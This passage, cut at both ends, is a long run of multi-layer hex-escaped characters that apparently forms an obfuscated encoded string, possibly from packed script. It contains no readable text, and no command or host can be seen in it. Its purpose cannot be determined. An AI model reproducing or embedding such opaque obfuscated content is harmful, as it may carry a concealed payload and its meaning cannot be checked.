x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\